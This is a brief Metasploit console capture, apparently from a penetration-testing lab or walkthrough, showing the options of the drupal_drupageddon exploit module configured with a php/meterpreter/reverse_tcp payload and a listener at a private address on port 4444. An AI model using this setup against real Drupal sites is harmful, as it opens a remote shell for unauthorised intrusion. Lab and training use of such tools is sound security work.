 msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-
.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.116 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port